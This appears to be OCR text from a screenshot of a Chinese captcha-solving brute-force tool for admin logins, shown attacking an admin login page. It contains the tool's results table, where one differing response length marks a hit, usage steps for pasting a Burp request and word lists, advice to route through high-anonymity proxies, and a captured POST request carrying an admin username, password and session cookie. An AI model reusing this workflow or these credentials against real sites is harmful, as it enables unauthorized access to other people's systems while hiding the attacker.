 Codex 验证码后台登陆爆破辅助工具V2.0 By:青山 https://5i.hk
请求栏 爆破栏 识别测试栏 加密数据爆破
请求地址: http://www.vtmoon2.com/admin/index.php?action=login
Start
Stop
再次爆破
(对失败验证码重新爆破)
默认线程数: 5
验证码 状态码 响应长度↓
xsntg 200 2715
ppt9f 200 2715
5xuep 200 2715
gf7nz 200 2715
7l4zc 200 2715
bzh4g 200 2715
tc4kx 200 2715
nzw7p 200 2715
emarr 200 2715
a8pc8 200 2715
dmuce 200 2715
u93k7 200 2715
4zlp7 200 2715
vfaqm 200 2715
enk23 200 2715
fkq8f 200 2715
8t2ub 200 2715
dkfni 200 2715
rljgp 200 2715
8ztwu 200 2715
4kadh 200 2715
fpxcz 200 2715
wvccu 200 2715
tceep 200 2715
hrdwv 200 2715
8we3n 200 2715
bplmz 200 2715
aaxdf 200 2715
d3qw5 200 2715
fsjgi 200 2715
8rgsm 200 2715
xdkpc 200 8057
xiizg 200 2715
5867v 200 2715
200 2715
返回验证码错误特征:
(特有关键词)
验证错误
例: 验证码错误
是否启用代理
尽里选择高匿IP
设置IP及端口
例:127.0.0.1:8888
使用方式:
1.将burp的GET 或者 POST 请求包粘贴到请求栏内
2.看图, https://wget.hk
3.建议账号/密码控制在1000以内
3rtff
目前支持get post 欢迎反馈各种意见建议 青山'Blog 0v3.com
本次更新多线程/再次爆破功能,针对错误验证码进行二次爆破, 使尝试成功率达到100%!
直到点击再次爆破 提示【爆破完成】就爆破所有账号/密码完成了
请求包内容 响应包内容
POST /admin/index.php?action=login HTTP/1.1
Host: www.vtmoon2.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://www.vtmoon2.com
Connection: close
Referer: http://www.vtmoon2.com/admin/
Cookie: PHPSESSID=bcs3lt5h1297gq06snh8tidseo
Upgrade-Insecure-Requests: 1
user=admin&pw=qweasd123&imgcode=xdkpc
moonsec